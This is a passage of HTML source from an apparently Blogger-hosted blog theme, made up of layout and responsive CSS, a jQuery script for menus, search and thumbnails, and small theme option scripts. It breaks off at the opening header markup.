.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=8805bf2d-b451-4c91-ad63-ded23301b74e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=8805bf2d-b451-4c91-ad63-ded23301b74e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
